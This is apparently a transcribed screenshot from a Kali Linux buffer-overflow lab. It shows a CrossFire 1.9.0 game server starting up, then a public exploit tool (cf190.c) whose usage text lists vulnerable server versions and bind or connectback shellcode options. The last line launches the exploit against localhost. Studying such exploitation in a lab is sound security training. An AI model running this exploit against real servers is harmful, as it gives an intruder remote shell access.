 root@kali: /usr/games/crossfire/bin
File Edit View Search Terminal Help
root@kali:/usr/games/crossfire/bin# ./crossfire
Unable to open /var/log/crossfire/logfile as the logfile - will use stderr inste
ad
Couldn't find archetype horn_waves
Warning: failed to find arch horn_waves
Couldn't find treasurelist sarcophagus
Failed to link treasure to arch (sarcophagus_container): sarcophagus
Welcome to CrossFire, v1.9.0
Copyright (C) 1994 Mark Wedel.
Copyright (C) 1992 Frank Tore Johansen.
---------registering SIGPIPE
Initializing plugins
Plugins directory is /usr/games/crossfire/lib/crossfire/plugins/
 -> Loading plugin : cfpython.so
Error trying to load /usr/games/crossfire/lib/crossfire/plugins/cfpython.so: lib
python2.5.so.1.0: cannot open shared object file: No such file or directory
 -> Loading plugin : cfanim.so
CFAnim 2.0a init
CFAnim 2.0a post init
Waiting for connections...
File Edit View Search Terminal Help
root@kali:~/Desktop/BOF/1582# ./1582
cf190.c by landser - ihsahn at gmail com
invalid target
usage: ./1582 -t <target> [-s <shellcode>] [-d <connectback/bind port] [-h <conn
ectback ip>] host [-p <port>]
- targets:
0. crossfire-server_1.6.0.dfsg.1-4_i386.deb
1. crossfire-server_1.8.0-2_i386.deb
2. crossfire-server_1.9.0-1_i386.deb
3. crash
- shellcodes: (default 0)
0. bind
1. connectback
root@kali:~/Desktop/BOF/1582# ./1582 -t 1 127.0.0.1